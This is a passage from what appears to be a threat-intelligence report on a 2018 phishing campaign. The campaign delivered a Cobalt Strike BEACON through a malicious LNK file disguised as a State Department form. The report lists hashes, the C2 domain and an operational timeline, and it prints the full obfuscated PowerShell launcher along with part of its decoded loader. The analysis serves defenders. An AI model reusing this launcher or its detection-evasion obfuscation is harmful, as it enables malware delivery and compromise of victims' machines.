The malicious links are known to have served two variants of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.
The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.
Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to the attack. This is a significantly longer delay than many other attackers we track. Table 1 contains a timeline of this activity.
| Time | Event | Source |
| --- | --- | --- |
| 2018-10-15 15:35:19Z | pandorasong[.]com registered | Registrant Information |
| 2018-10-15 17:39:00Z | pandorasong[.]com SSL certificate established | Certificate Transparency |
| 2018-10-15 18:52:06Z | Cobalt Strike server established | Scan Data |
| 2018-11-02 10:25:58Z | LNK Weaponized | LNK Metadata |
| 2018-11-13 17:58:41Z | 3fccf531ff0ae6fedd7c586774b17a2d modified | Archive Metadata |
| 2018-11-14 01:48:34Z | 658c6fe38f95995fa8dc8f6cfe41df7b modified | Archive Metadata |
| 2018-11-14 08:23:10Z | First observed phishing e-mail sent | Telemetry |
Table 1: Operational timeline
Execution
Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass $zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5rIjtpZiAoLW5vdChUZXN0LVBhdGgg JHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGgg JEVudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W0lPLkRpcmVjdG9yeV06OlNldEN1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUpO30kdnp2aT1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2enZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpbik7JHI9JHZ6dmkuUmVhZCgkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGcm9tQmFzZTY0Q2hhckFycmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJLkdldFN0cmluZygkb2UpO2lleCAkems7';$fz='FromBase'+0x40+'String';$rhia=[Text.Encoding]::ASCII.GetString([Convert]::$fz.Invoke($zk));iex $rhia;
This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in place of FromBase64String, the PowerShell command used to decode base64.
The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:
$ptgt=0x0005e2be;
$vcq=0x000623b6;
$tb="ds7002.lnk";
if (-not(Test-Path $tb))
5/12